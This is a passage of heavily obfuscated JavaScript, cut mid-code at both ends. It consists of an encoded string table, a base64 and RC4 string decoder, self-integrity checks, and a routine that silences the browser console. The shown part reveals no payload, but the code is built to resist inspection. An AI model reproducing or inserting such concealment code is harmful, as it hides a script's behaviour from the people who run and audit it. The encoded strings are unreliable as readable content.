-99,_0x4df2c1-284,_0x584e8f)}function _0x4ec448(_0x5a32c0,_0x59fbe2,_0x2b84a2,_0x3a7029,_0x2d348f){return _0x5cd725(_0x5a32c0-365,_0x59fbe2-30,_0x2b84a2-34,_0x5a32c0,_0x59fbe2-676)}function _0xcc9ddb(_0x5c622b,_0x14e9c1,_0xc99ed6,_0x391b51,_0x16e4c2){return _0x6ad47(_0xc99ed6- -1331,_0x14e9c1-333,_0xc99ed6-371,_0x5c622b,_0x16e4c2-264)}if(_0x374ed0[_0x315584(1478,1441,1194,1807,"D%Uq")](_0x374ed0[_0x315584(1625,1566,1597,1696,"v(35")],_0x374ed0[_0x488057("kDER",1097,1147,983,1332)])){if(_0x3f5c26){if(_0x374ed0[_0x4ec448("6MTO",1525,1730,1149,1892)](_0x374ed0[_0xcc9ddb("lEar",159,566,269,923)],_0x374ed0[_0x3c1041(1600,1871,1203,1807,"6MTO")])){var _0x39d57c=_0x3f5c26[_0x315584(2332,1929,1848,1570,"K2T8")](_0x115adc,arguments);return _0x3f5c26=null,_0x39d57c}else if(_0x3e999f){var _0x3fdb9e=_0x1961a7[_0x3c1041(1261,1618,1352,1419,"DBuh")](_0x3e3d3e,arguments);return _0x4c4c01=null,_0x3fdb9e}}}else return!0}:function(){};return _0x1aa5d4=!1,_0x5deaa9}else{var _0x3b69ed=_0x2eb863?function(){function _0xfcc6f6(_0x350f1c,_0x5527d5,_0x30af5d,_0x2b126f,_0x468c40){return _0x582ce5(_0x350f1c-285,_0x5527d5-419,_0x30af5d-347,_0x2b126f- -459,_0x468c40)}if(_0x44e9f4){var _0x3325c7=_0x4d5363[_0xfcc6f6(443,262,804,652,"*hEP")](_0x2656bb,arguments);return _0x18e1f2=null,_0x3325c7}}:function(){};return _0xa2f724=!1,_0x3b69ed}}}();function _0x59b401(_0x465856,_0x2e6d25,_0x19f062,_0x57d2ce,_0x4f3824){return _0x2aed(_0x2e6d25- -350,_0x19f062)}var _0x3b6038=_0x2cc301(this,function(){function _0xb9f77a(_0x1516ef,_0x2d38da,_0x5e173d,_0x2a7d1b,_0x5f0913){return _0x2aed(_0x5e173d-475,_0x2a7d1b)}function _0x2727ff(_0x33064c,_0x7d46e7,_0xcfb145,_0xe5758b,_0x3f702a){return _0x2aed(_0xe5758b- -767,_0x3f702a)}function _0x3ade98(_0x99f5e2,_0x974572,_0x35e609,_0x36a34d,_0x5cca93){return _0x2aed(_0x5cca93-534,_0x35e609)}function _0x5bdb6f(_0x127fa0,_0x51ef15,_0x4a9b1c,_0x453667,_0x7305c8){return _0x2aed(_0x127fa0- -968,_0x7305c8)}var _0x4f0f2f={};_0x4f0f2f[_0xb9f77a(1049,1635,1432,"*dZf",1472)]=_0xb9f77a(1283,1108,1282,"HGn@",1509)+_0x294a9f("v(35",423,291,159,63)+"+$";function _0x294a9f(_0x1ebfb4,_0x344852,_0x4f8633,_0x176e54,_0x1d89bc){return _0x2aed(_0x176e54- -201,_0x1ebfb4)}var _0x1b499a=_0x4f0f2f;return _0x3b6038[_0xb9f77a(1790,1770,1396,"om#s",1176)+_0x5bdb6f(-134,-343,-125,-119,"PCIz")]()[_0x3ade98(1247,1264,"a22#",1334,1051)+"h"](_0x1b499a[_0x5bdb6f(-526,-674,-444,-203,"6R%8")])[_0xb9f77a(1242,1659,1635,"J573",1262)+_0x294a9f("lEar",3,206,184,104)]()[_0x3ade98(1004,1183,"HGn@",1029,1152)+_0x5bdb6f(-392,-728,-148,-87,"om#s")+"r"](_0x3b6038)[_0x2727ff(291,164,44,362,"v(35")+"h"](_0x1b499a[_0x3ade98(1064,760,"7Kl4",1089,903)])});function _0x2aed(_0x594b18,_0x3334fd){var _0x4f8847=_0x299b();return _0x2aed=function(_0x1449ca,_0xa6a49a){_0x1449ca=_0x1449ca-(1861*1+9123*-1+1*7606);var _0x47cff3=_0x4f8847[_0x1449ca];if(_0x2aed.SKYvaA===void 0){var _0x35effa=function(_0x1b8bfb){for(var _0x28587d="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x334554="",_0x465d6f="",_0x2f38c7=_0x334554+_0x35effa,_0x18944e=0,_0x26aaa4,_0x31aae5,_0x45d78c=0;_0x31aae5=_0x1b8bfb.charAt(_0x45d78c++);~_0x31aae5&&(_0x26aaa4=_0x18944e%4?_0x26aaa4*64+_0x31aae5:_0x31aae5,_0x18944e++%4)?_0x334554+=_0x2f38c7.charCodeAt(_0x45d78c+10)-10!==0?String.fromCharCode(255&_0x26aaa4>>(-2*_0x18944e&6)):_0x18944e:0)_0x31aae5=_0x28587d.indexOf(_0x31aae5);for(var _0x307696=0,_0x3bdfd3=_0x334554.length;_0x307696<_0x3bdfd3;_0x307696++)_0x465d6f+="%"+("00"+_0x334554.charCodeAt(_0x307696).toString(16)).slice(-2);return decodeURIComponent(_0x465d6f)},_0x45b5ae=function(_0x1abb8c,_0x2c5162){var _0xc1199d=[],_0x1311de=0,_0x1e7dd9,_0x346912="";_0x1abb8c=_0x35effa(_0x1abb8c);var _0x4a7f80;for(_0x4a7f80=0;_0x4a7f80<256;_0x4a7f80++)_0xc1199d[_0x4a7f80]=_0x4a7f80;for(_0x4a7f80=0;_0x4a7f80<256;_0x4a7f80++)_0x1311de=(_0x1311de+_0xc1199d[_0x4a7f80]+_0x2c5162.charCodeAt(_0x4a7f80%_0x2c5162.length))%256,_0x1e7dd9=_0xc1199d[_0x4a7f80],_0xc1199d[_0x4a7f80]=_0xc1199d[_0x1311de],_0xc1199d[_0x1311de]=_0x1e7dd9;_0x4a7f80=0,_0x1311de=0;for(var _0x1234af=0;_0x1234af<_0x1abb8c.length;_0x1234af++)_0x4a7f80=(_0x4a7f80+1)%256,_0x1311de=(_0x1311de+_0xc1199d[_0x4a7f80])%256,_0x1e7dd9=_0xc1199d[_0x4a7f80],_0xc1199d[_0x4a7f80]=_0xc1199d[_0x1311de],_0xc1199d[_0x1311de]=_0x1e7dd9,_0x346912+=String.fromCharCode(_0x1abb8c.charCodeAt(_0x1234af)^_0xc1199d[(_0xc1199d[_0x4a7f80]+_0xc1199d[_0x1311de])%256]);return _0x346912};_0x2aed.PtIomL=_0x45b5ae,_0x594b18=arguments,_0x2aed.SKYvaA=!0}var _0x39eca7=_0x4f8847[-8246+14*589],_0x183183=_0x1449ca+_0x39eca7,_0x5b2ccb=_0x594b18[_0x183183];if(_0x5b2ccb)_0x47cff3=_0x5b2ccb;else{if(_0x2aed.TIUzMI===void 0){var _0x3d74e1=function(_0x1aac22){this.wkpoMT=_0x1aac22,this.JhKtpt=[1,0,0],this.TcAMNA=function(){return"newState"},this.bpYVKn="\\w+ *\\(\\) *{\\w+ *",this.NuYaqB=`['|"].+['|"];? *}`};_0x3d74e1.prototype.zHoArc=function(){var _0x38afd3=new RegExp(this.bpYVKn+this.NuYaqB),_0x3b9ef4=_0x38afd3.test(this.TcAMNA.toString())?--this.JhKtpt[5963+1*-5962]:--this.JhKtpt[683+683*-1];return this.XdgjPe(_0x3b9ef4)},_0x3d74e1.prototype.XdgjPe=function(_0x3b878f){return~_0x3b878f?this.TKxgEy(this.wkpoMT):_0x3b878f},_0x3d74e1.prototype.TKxgEy=function(_0x33c579){for(var _0x69a638=1259*1+-3439+2180,_0x1de104=this.JhKtpt.length;_0x69a638<_0x1de104;_0x69a638++)this.JhKtpt.push(Math.round(Math.random())),_0x1de104=this.JhKtpt.length;return _0x33c579(this.JhKtpt[0])},new _0x3d74e1(_0x2aed).zHoArc(),_0x2aed.TIUzMI=!0}_0x47cff3=_0x2aed.PtIomL(_0x47cff3,_0xa6a49a),_0x594b18[_0x183183]=_0x47cff3}return _0x47cff3},_0x2aed(_0x594b18,_0x3334fd)}function _0x4cff06(_0x200a00,_0x4d711b,_0x1bcbf5,_0x17c6b8,_0x3e0e81){return _0x2aed(_0x3e0e81- -769,_0x17c6b8)}_0x3b6038();function _0x7b0bec(_0x2e9a08,_0x4f7ab3,_0x35a5a8,_0x55aed7,_0x5e0cfd){return _0x2aed(_0x35a5a8- -678,_0x5e0cfd)}var _0x5497a9=function(){var _0x39cd7e={};_0x39cd7e[_0x25d163(1160,1321,"p!bk",1042,777)]=function(_0x25bb5f,_0xa14c73){return _0x25bb5f===_0xa14c73};function _0x25d163(_0x47b6c2,_0x2817c6,_0x11b4df,_0x32a38c,_0xdc3499){return _0x2aed(_0x32a38c-349,_0x11b4df)}_0x39cd7e[_0x43de45(151,-195,"@UAI",-432,-71)]=_0x2db0bd(574,107,"tfGK",72,299),_0x39cd7e[_0x43de45(-749,-461,"Yr9c",-716,-749)]=function(_0x4339c5,_0x5bcc9a){return _0x4339c5===_0x5bcc9a};function _0x2db0bd(_0x55f50e,_0x2b5851,_0x31fdb7,_0x14f9e6,_0xdadb9f){return _0x2aed(_0xdadb9f- -554,_0x31fdb7)}function _0x2e2cfd(_0x2d9d58,_0x4d2ca2,_0x5085c6,_0x309f09,_0x43b24d){return _0x2aed(_0x43b24d- -740,_0x4d2ca2)}_0x39cd7e[_0x25d163(1137,1463,"x%YU",1221,1309)]=_0x43de45(167,-111,"Yr9c",-284,-16);function _0x55b59b(_0x2f3a69,_0x4b6b3a,_0xb829fb,_0xd635d6,_0x18831e){return _0x2aed(_0xb829fb- -140,_0x18831e)}_0x39cd7e[_0x25d163(787,1089,"DBuh",968,695)]=function(_0x136aed,_0x2f2891){return _0x136aed!==_0x2f2891};function _0x43de45(_0x8e3260,_0x219aae,_0x26c824,_0x3620dc,_0x57f186){return _0x2aed(_0x219aae- -912,_0x26c824)}_0x39cd7e[_0x55b59b(1214,574,847,1051,"RRzo")]=_0x55b59b(312,311,518,655,"D%Uq");var _0x25340c=_0x39cd7e,_0x2123a9=!0;return function(_0x4a08f7,_0x3c5a4c){function _0x166828(_0xbc5c0d,_0x138c96,_0x59c89a,_0xf75501,_0x545a53){return _0x2e2cfd(_0xbc5c0d-191,_0xf75501,_0x59c89a-156,_0xf75501-357,_0x138c96-1463)}function _0x2d7763(_0x5bf845,_0x58eed0,_0x4aa93e,_0x135728,_0x8ed9b2){return _0x55b59b(_0x5bf845-62,_0x58eed0-46,_0x8ed9b2- -652,_0x135728-379,_0x135728)}function _0x5a7a35(_0x43bd5d,_0x26340a,_0x2a8443,_0x482a11,_0x4d0af4){return _0x2e2cfd(_0x43bd5d-425,_0x482a11,_0x2a8443-485,_0x482a11-269,_0x26340a- -17)}function _0x341c74(_0x2932fe,_0x1cf6e9,_0x26307f,_0x59dbb1,_0x105e8c){return _0x55b59b(_0x2932fe-96,_0x1cf6e9-400,_0x1cf6e9-201,_0x59dbb1-425,_0x59dbb1)}if(_0x25340c[_0x166828(1718,1342,1690,"DBuh",1621)](_0x25340c[_0x341c74(453,833,732,"pdc2",767)],_0x25340c[_0x5a7a35(-50,-234,-129,"6MTO",-148)])){var _0xa1bf1=_0x384778[_0x2d7763(-2,-142,-429,"]!$w",-387)](_0x433caa,arguments);return _0x5a7a45=null,_0xa1bf1}else{var _0x41a9b0=_0x2123a9?function(){function _0x365281(_0x3cee33,_0x4ab2fa,_0x491530,_0x9c8346,_0x75c3a0){return _0x2d7763(_0x3cee33-379,_0x4ab2fa-415,_0x491530-371,_0x75c3a0,_0x3cee33-714)}function _0x201560(_0x3f4023,_0x2b9137,_0x246d46,_0x5f2422,_0x34515b){return _0x2d7763(_0x3f4023-126,_0x2b9137-32,_0x246d46-472,_0x246d46,_0x2b9137-902)}function _0x613a26(_0x182663,_0x43c567,_0x7b83c5,_0x25defc,_0x1d8a6a){return _0x2d7763(_0x182663-278,_0x43c567-439,_0x7b83c5-324,_0x43c567,_0x7b83c5-305)}function _0x15bae1(_0x4bb1e8,_0x25d517,_0x232253,_0x3d2349,_0x5e0b1d){return _0x166828(_0x4bb1e8-476,_0x25d517- -316,_0x232253-289,_0x5e0b1d,_0x5e0b1d-271)}function _0x273bc6(_0x48f0d9,_0x3b85c7,_0x59dc42,_0x2ccd6a,_0xfc42ff){return _0x341c74(_0x48f0d9-124,_0x48f0d9- -151,_0x59dc42-210,_0x2ccd6a,_0xfc42ff-52)}if(_0x25340c[_0x365281(278,502,-72,276,"PCIz")](_0x25340c[_0x365281(895,1159,680,1162,"ud&P")],_0x25340c[_0x15bae1(1264,1561,1846,1427,"D%Uq")])){if(_0x3c5a4c)if(_0x25340c[_0x15bae1(619,996,1313,1364,"6Uhp")](_0x25340c[_0x613a26(66,"FVf)",-68,-369,-335)],_0x25340c[_0x15bae1(1523,1462,1609,1088,"kDER")])){var _0x50c5cc=_0x3c5a4c[_0x273bc6(417,705,171,"D%q3",503)](_0x4a08f7,arguments);return _0x3c5a4c=null,_0x50c5cc}else _0x4476da[_0x4cce70][_0x201560(932,1077,"Yr9c",1155,1339)+"e"]()}else _0x532568=_0x330a7f}:function(){};return _0x2123a9=!1,_0x41a9b0}}}(),_0x5bfe8b=_0x5497a9(this,function(){function _0x278cb8(_0x1ebc97,_0x304bfa,_0x437ce4,_0x49f2b4,_0x1ac016){return _0x2aed(_0x1ac016- -691,_0x437ce4)}var _0x5a8d47={wIEja:function(_0x27ac3e,_0x354488){return _0x27ac3e(_0x354488)},kdEfZ:function(_0x1d6a57,_0x58e425){return _0x1d6a57+_0x58e425},fjvzq:_0xecc179(1112,1492,1201,1028,"D%q3")+_0xecc179(1514,1350,1300,1517,"lEar")+_0xecc179(1562,1684,1271,1609,"q1Iq")+_0xb55b42(1161,1447,1506,759,"a22#"),tAafq:_0x278cb8(-102,366,"HcO#",235,-27)+_0x220704(544,"v(35",317,6,341)+_0x220704(116,"7Kl4",288,565,265)+_0x54ad26(1234,"*hEP",1716,1405,1168)+_0x278cb8(-41,-78,"a22#",147,29)+_0x54ad26(935,"I)%W",1523,1202,1549)+" )",jWMEe:function(_0x4e3b18,_0x40524a){return _0x4e3b18===_0x40524a},WsQLL:_0x220704(-219,"zRYd",177,2,-7),Lwvfh:_0xecc179(1847,1458,2149,2059,"Vxea"),jnAiN:function(_0x36e7f0,_0x5b1563){return _0x36e7f0(_0x5b1563)},XJVEi:function(_0x296bf4,_0x20d0d3){return _0x296bf4+_0x20d0d3},pCSCl:_0x220704(668,"I)%W",557,720,401),gAoFh:function(_0x3433a7){return _0x3433a7()},JyKRY:_0xecc179(1171,1550,1522,1361,"6Uhp"),uIfWe:_0x278cb8(23,274,"HcO#",-157,-70),hPopS:_0x54ad26(608,"tfGK",690,641,939),ZddvQ:_0xecc179(1275,1500,891,978,"pRr("),VTqIe:_0xb55b42(923,866,550,854,"a22#")+_0xb55b42(1682,1742,1609,1298,"6MTO"),ZGahZ:_0x278cb8(377,46,"Vxea",510,135),pCpAR:_0x54ad26(1064,"6MTO",1315,1005,1221),DQUTA:function(_0x4e3ea1,_0x125017){return _0x4e3ea1<_0x125017},MPLkO:function(_0x171dde,_0x4e7799){return _0x171dde!==_0x4e7799},sbihG:_0x220704(411,"uTB2",-275,26,51),lmXeX:_0xecc179(1526,1766,1796,1468,"JSW#"),OQdVn:_0x54ad26(1170,"6Uhp",872,1096,1406)+_0xecc179(1280,1259,1103,1281,"GFbr")+"3"},_0x2dc811=function(){function _0x332e22(_0x3c3c3d,_0x9baec6,_0x2a3c3e,_0x17f202,_0x13a9fd){return _0x54ad26(_0x3c3c3d-466,_0x2a3c3e,_0x2a3c3e-246,_0x9baec6- -159,_0x13a9fd-65)}var _0x57082f={wzXlW:function(_0x3bc399,_0x3a332c){function _0x125c1d(_0x269018,_0x16c7dc,_0x560b55,_0x4be5cc,_0x5be907){return _0x2aed(_0x269018-967,_0x4be5cc)}return _0x5a8d47[_0x125c1d(1836,1454,1968,"kDER",1882)](_0x3bc399,_0x3a332c)},cnzcD:function(_0x4c4e48,_0x21a828){function _0x187d08(_0x50da67,_0x5aa480,_0x497b35,_0x3d737b,_0x4b2779){return _0x2aed(_0x497b35- -460,_0x50da67)}return _0x5a8d47[_0x187d08("K2T8",95,375,504,716)](_0x4c4e48,_0x21a828)},xbZgF:_0x5a8d47[_0x4122cf(-477,-813,-924,"@UAI",-544)],reuTB:_0x5a8d47[_0x3aa2bb(880,1012,"]!$w",822,1042)]};function _0x1658cd(_0x27ac1a,_0x3c14a1,_0x542013,_0x4c54af,_0x573e62){return _0x220704(_0x27ac1a-464,_0x542013,_0x542013-485,_0x4c54af-334,_0x4c54af-842)}function _0x3aa2bb(_0x410d95,_0x1fc484,_0x10010f,_0x32af18,_0x40d90c){return _0xecc179(_0x1fc484- -795,_0x1fc484-291,_0x10010f-95,_0x32af18-372,_0x10010f)}function _0x4122cf(_0xd457b1,_0x15b43f,_0x22284e,_0x2f1768,_0x4229a7){return _0xecc179(_0x4229a7- -1667,_0x15b43f-123,_0x22284e-350,_0x2f1768-104,_0x2f1768)}function _0x4d9161(_0x4c5f90,_0x2c891d,_0x4d2587,_0x27f504,_0x415193){return _0xecc179(_0x4c5f90- -657,_0x2c891d-225,_0x4d2587-421,_0x27f504-346,_0x27f504)}if(_0x5a8d47[_0x1658cd(1431,1045,"[iiy",1263,869)](_0x5a8d47[_0x4122cf(20,195,-450,"zRYd",-92)],_0x5a8d47[_0x4d9161(924,1300,1143,"JSW#",807)])){var _0x52fddf;try{_0x5a8d47[_0x3aa2bb(1251,870,"HcO#",1263,676)](_0x5a8d47[_0x1658cd(693,861,"v(35",1002,671)],_0x5a8d47[_0x4122cf(-901,-754,-287,"JSW#",-567)])?_0x52fddf=_0x5a8d47[_0x1658cd(786,895,"x%YU",716,1052)](Function,_0x5a8d47[_0x4122cf(-733,-383,-488,"]!$w",-481)](_0x5a8d47[_0x4d9161(691,876,313,"J573",668)](_0x5a8d47[_0x4122cf(-845,-586,-437,"PCIz",-546)],_0x5a8d47[_0x3aa2bb(1376,1070,"6MTO",661,1119)]),");"))():_0x271c6e=_0x57082f[_0x1658cd(742,960,"pRr(",755,1084)](_0x5744be,_0x57082f[_0x4d9161(752,1125,544,"*hEP",1101)](_0x57082f[_0x3aa2bb(994,988,"cYwz",875,1148)](_0x57082f[_0x4122cf(350,1,145,"DBuh",88)],_0x57082f[_0x4d9161(501,103,638,"PCIz",304)]),");"))()}catch{if(_0x5a8d47[_0x332e22(749,955,"om#s",1233,856)](_0x5a8d47[_0x4d9161(707,334,857,"]!$w",771)],_0x5a8d47[_0x3aa2bb(1020,822,"RRzo",611,454)]))_0x52fddf=window;else return!0}return _0x52fddf}else _0x58e7f0=""};function _0xb55b42(_0x17c670,_0x2ed538,_0x389744,_0x3f4f3e,_0x1c6da2){return _0x2aed(_0x17c670-568,_0x1c6da2)}var _0x3fd116=_0x5a8d47[_0xb55b42(1334,1687,1143,1496,"*hEP")](_0x2dc811);function _0x54ad26(_0x2b60fb,_0x20c5f0,_0x26e819,_0x23d87b,_0x4f5f75){return _0x2aed(_0x23d87b-255,_0x20c5f0)}function _0x220704(_0x4cbdd8,_0x5f7d01,_0x426242,_0x39b490,_0x1a2ef3){return _0x2aed(_0x1a2ef3- -478,_0x5f7d01)}var _0x5ec164=_0x3fd116[_0xecc179(1156,1389,767,921,"tfGK")+"le"]=_0x3fd116[_0xecc179(1325,1194,1646,1356,"DBuh")+"le"]||{},_0x84067=[_0x5a8d47[_0xb55b42(1352,1524,1594,1633,"D%q3")],_0x5a8d47[_0xecc179(1570,1257,1489,1747,"NqHP")],_0x5a8d47[_0x220704(609,"RRzo",589,17,256)],_0x5a8d47[_0x54ad26(1371,"zRYd",1269,1191,856)],_0x5a8d47[_0x54ad26(1378,"pRr(",1397,1269,1364)],_0x5a8d47[_0xecc179(1563,1643,1347,1965,"HkOY")],_0x5a8d47[_0xb55b42(1586,1421,1754,1992,"kNzu")]];function _0xecc179(_0x12c88a,_0x4d82d0,_0x3b0a38,_0x422318,_0x33bfa1){return _0x2aed(_0x12c88a-750,_0x33bfa1)}for(var _0x329f98=0;_0x5a8d47[_0x278cb8(483,81,"p!bk",-39,346)](_0x329f98,_0x84067[_0x278cb8(-62,272,"D%Uq",3,221)+"h"]);_0x329f98++)if(_0x5a8d47[_0xecc179(1391,1619,1135,1379,"D%q3")](_0x5a8d47[_0xb55b42(1512,1532,1165,1352,"p!bk")],_0x5a8d47[_0x278cb8(26,493,"(MAE",236,257)]))for(var _0x4b57c4=_0x5a8d47[_0xecc179(1415,1034,1770,1123,"lEar")][_0xecc179(1678,2034,1917,1281,"K2T8")]("|"),_0x12488e=5924*1+-4*-1153+-12*878;;){switch(_0x4b57c4[_0x12488e++]){case"0":var _0x91effa=_0x5497a9[_0x54ad26(1275,"om#s",1189,1345,989)+_0x278cb8(-104,277,"kDER",273,25)+"r"][_0xb55b42(1485,1789,1187,1114,"J573")+_0xecc179(1891,1779,1999,1915,"*dZf")][_0x220704(564,"@UAI",751,825,438)](_0x5497a9);continue;case"1":var _0x46d7ad=_0x5ec164[_0x1d9d6e]||_0x91effa;continue;case"2":_0x91effa[_0xecc179(1601,1921,1299,1833,"FVf)")+_0xecc179(1663,1694,1599,1631,"q1Iq")]=_0x46d7ad[_0xb55b42(933,1127,891,1067,"Vxea")+_0x54ad26(917,"D%q3",1426,1285,953)][_0xecc179(1438,1195,1430,1048,"D%q3")](_0x46d7ad);continue;case"3":_0x5ec164[_0x1d9d6e]=_0x91effa;continue;case"4":_0x91effa[_0xecc179(1590,1694,1394,1711,")i%@")+_0xecc179(1684,1962,2067,1561,"6MTO")]=_0x5497a9[_0x278cb8(156,584,"pRr(",586,331)](_0x5497a9);continue;case"5":var _0x1d9d6e=_0x84067[_0x329f98];continue}break}else return!!_0x56ad72[_0xecc179(1693,1494,1875,1715,"pRr(")+_0x54ad26(1378,"7Kl4",765,1138,1300)][_0xecc179(1322,1388,971,1402,"cYwz")+_0x278cb8(251,6,"!RN@",-56,125)](_0x284236)});function _0x299b(){var _0x380aaf=["vmkzoSo8W5S","WQRcTGBdVM0","W5O4WQ0MWPa","WOm7WR5yW7q","WPigW5JdT3JdGmk6W77cNCoqnGXM","r8oAW5/dVG","CdlcUG","W6tcRhRdOc4","WR0iWOfHW44","W6hdPrtdQI0","W6lcG8ksk8ou","eg17W5VcOG","W7lcSSoWiSkfW74+l8ocW4dcRmkYW7i","WQVcOrNcQsK","WOxdVSod","WPBdJHJcSmoY","xSoEW4NdS8oj","WRSJe8kdW4a","WQddRSkKACoy","WPHXgJ/dIq","ySoRxHrE","feRcUczp","axWRWQG","WRe6EmkAW4C","W7lcTSos","eMDqW5JcIG","WRZcOmkBsN8","WQFdTYJcVwmXWPu7WP8d","WQVcSSowsgq","rmo/zgeA","W4ldGY/cRKO","WPJcVwiiWRO","tSkuw0K","cMzHW7/cPa","WRniW554W4a","Eh/cTmkpmG","BmovFKCh","WRhdNCkGy8oy","W5hcTLNdGeu","W6faWPldM8kZ","j00uW4JcMa","WQHjW7rHW50","WPO0tXpdIa","WQJcIaldOxW","W7lcQ8oQWOJcJq","W7ldRCkehcG","W6lcTCkfFNW","WRK/wSkf","W7RcQMO","W6hcG8k7fNO","WONdO8oqWOi","W4TQieal","WQhdKmkH","WO91hb/dIW","W61GdbKp","WPfGeW","tmoKWP0AW5a","pdnNW5H/","W7/cSM0VWO0","taFcI3JcRa","WQ/dMdVdKmkE","W7lcTSoqWO0","x8oxFuSX","wCopW4FdTSoy","WR7dMSo9uMS","W7ldLmk9th4","pfTyW7tcGa","WRZdSSktt3S","sSocC2uf","WQSjWPXPW4a","t8kDoSkqW4W","ySkXjmoeW6e","W6FdUdddRae","WPNdO8kFBG","WQddNCoNWQfI","W7ddHdNcGG8","WR/dKIujuq","W7lcKCoSWO/cJa","ggrWW6hcTG","ffhcIafh","rqWCd8oX","WRnuW4PUW4S","WQZdSSkXCSoC","AI8GW7vb","AcVcVCkekq","W69eW5vXWPK","WRZcRLlcQ2b2WPqLWPWtW4ZcJCkygW","WOldM8oXWQnS","W7pcPwC","WPvdiZ/dGa","W4XOWRxdNq","kubOW5FcRG","ofOaWQBdJq","oWDdWRv4","ESoTW4ddUmoL","EgiBlSkz","W7FcJ1WaWRa","ieyiWOhdIG","WQK1x8ksW4S","W79+WQdcHSou","dh1cW6NcMW","WOpdIY3cPCoN","WQ7dTCo7Dei","W501WR4","gf0QWRpdIG","vmohWPehW4a","W6xcQMhdQG","ovOjWPddLW","tSkppSorW44","w8ojsq","WRBcTHNcVtS","W7/cU8kLj20","WR3dPrW","W4fSWQ/dIa","WPNdVc/dRmo3","WRxdPXC","W67dUtZcQvC","Fv8XeSk2","cNn5W5FcPa","b8kygcPD","W6OXW7pcM8oy","W7JdMtpcUuG","W7BcSgC","tItcGmk3kW","W6VcQ0hdKW","jr9A","WPVdMs3cISoV","WPFcGWhcMJO","smoqW4/dPG","WPnoW5bFW4O","W7X0WRhcH8oh","gfLxWPfRowaOrdu","ieycWOhdGa","WQ3cVrRcTZ8","CIFcS8kigW","W7dcQMRdQuO","EZNcVqv6","WOm9W5e5WO8","ue4NW4JdTq","WOlcRtxdOfO","W6VcPbK3W7O","oK0fWPhdIG","WPhcRsJdV1i","WRJcPflcQMb2WPvCWQaEW4RcKSk3","WRRcUmkRDmoF","n3bqW7VcHq","WOpdUstcPSoz","W6z3WO7dUmk/","ua0s","WQldJYZcNCok","W6tcUwKQWPC","dhzwW7hcQa","mNyemmkF","W49JWQpcHYa","W6ZcSCkPnxa","W4DNbWul","WO5/lwW","WORdVIFdNmoN","WRddVSk1z14","WOVdMtpdP8oW","BsRcVCksmW","W6ZdPrpdJd0","W63dUcBcOGq","zI4vW6Xb","W4TOWQNcHCoC","svCs","WPVdUSoD","tbVcUHbH","FcpcVrbN","thq8W5JdMG","W6ZcSCkc","w0Wr","WQOiWQzCW4S","gMbSW43cQG","W4xdNHZcPt4","a8kqeYPsl8kMwcW","exzD","hXrgW7nD","W6TsWRRcM8oz","WQRdRCkR","WRFdLCkny8oR","W65YWQBcRCof","WO1XhHBdHa","W6ackqxdOq","WPdcTZ/dUuO","W7JdSIS","WPlcPZVdUva","WOJcLb/dJfW","WQdcSGdcSW","WPS7WPzIW54","W63cPxddQeS","efdcHamJ","WPSkb8omua","rSoEvwa","WRPpW5vMW5S","WRVdOmkFFmo3","W68vWPyKWPPgW6KkcYrXWQy","WRm+xCkmW50","CrlcPqv5","WQHFW5DW","WRRdPtH0W5PlW4ZcPCogzCkYW61f","W5lcRSkyaNS","W4qPWRy7WPa","W67dMd/cHbS","WPlcHWxcMYG","W6/cL8kEoNm","W5m+WQ0","W6RcS8ktdhK","WQOttSkHW7O","yN4gjW","gxToW4lcQa","W6ZdPaxdUsW","WQBcUHRcTG","WOTqWOpcOcq","WP0XWPzcW6e","W4HOWQNdOmky","WQ/cSSogxx4","W7/cVSkqeSo8","W7JcP3hdQMG","t0anW4tdNq","W6z/WRu","cd19W6LC","oK0vWPFdKq","W4bLlG4S","Fx4ii8km","WPz6drBdKa","WPuahq","rrtcJ8k0hq","rmoAW5ZdRCoj","au/cJtnA","WOBdN8kZsu4","W6/cGSkehuu","vNmAW5RdOG","W4rfnqan","WQVdQSoWF08","W7FcNICgW6q","lrnaW4rJ","WO1Hdq7dIG","WPKiE8kWW7i","pxihWQ3dIW","W4RcIeFdV2C","uWxcUqfL","uCo+WQGNW4S","W69jW7ejWPK","f3DO","sYNcG13cIG","kfSFWORdMW","WQddIXm8vq","WPL5cMes","W7pcRfddKq","W4/cL0ldGG","BYhcV8kyeW","WQ0NsCooW4m","WRNdKSkZrG","W6tcUw0","W77dSZVcUq","v8oKWQu","q8kDoSoC","hxzo","W4dcJ00YWQy","rW8v","W73cPx/dMf4","W6lcUSkynM0","WRWrWRPEW5O","W7tdQcy","W67cRwhdQYG","WRddP8kMBSod","W67cG2ldLG","WOX1luOq","s8omW5ldSCop","WP5ZoMas","WOrnW6jVW6C","WRddRWe","WRHdW5q","W7tdUthcQbG","hhTlWQFdUq","WOpdQ8okW4Tl","WRBdTHJdNSoO","ewTLW77cTa","iX5aW7P6","W6JcU8kyigS","DSoeWPeo","W7hdTtW","WQZdSq/dQJ8","ueyrW4RdIa","WQ/cVmobbhm","W7FcOMBdQG","wSojW6NdKSow","EH0GW5PU","WQpdVCoQWRvU","wc/cUNhcPq","E0eonCk3","W7BdHaJcJ1a","W49+W6tdISkq","ghnLW5lcQq","bGXqW53dJa","W73dSXddTdK","W6BcSCkcmG","ju0iWOpdJa","W5S1WQ0UWPy","WPpdJSkBrG","WRBcOva","WO8Dea","W7tcPCkqgq","W6VcRxhdOG","W6VcHx/dQLu","W7JcOwRdIuG","W5ddTg7dNfZdS3iria","W7xdMc7cHa","WQddLZNdG8oK","WRpcRw7dRqK","WRutWRXrW5O","W6HoWR3dJ8kW","WRKMWPz1W5m","WRJdPre7ua","CtRcRa5G","WRxcSSodqhq","WOL3lxq","F8okWPyyW5W","W7ZdSWhdQJS","EHZcPa1E","WOJcRtq","CWVdH140","WRXCW75zW4m","WPKcfSoNsa","W6XbWPldRSkx","W41aWPVcRsK","qCoKxILC","u0qtW4JcGW","WPldLsZcMCok","WOyDWRneWPm","W5f0WQVdJa","WQlcQItcKZC","W4zvWQhcIsy","W6TWWQBcKW","EHuvdq","W6fYhqK","WOldPmozWOjD","WOxdQCokWO9h","W7xcThFdR0O","WOzbWO7cTt0","WOjKng4e","W4dcJmkgdCoy","isbzDmoj","WOtdLmoHx1S","W5DKbXKA","ne5xW5lcTq","D3G9dCkt","qmoXAWH4","W5DKjIWe","puC1WPddIG","hCoZWRmSW5e","f3zoW7ZcSq","WQRdTcddQ8oC","AcRcTa","tNuzFW","W53cG8ksi3u","WRrmhZVdVq","d07cNWXR","WPGSg8oGua","rCoECw04","W4ZcOcmv","WOtdPsuTvG","WO7dSSoDWOny","W77cR8orWQlcMG","Dd3cRmkAeW","WOH7phSu","yIRcTCklnq","WQBcVuNcS3e","W6JcTMVdKsO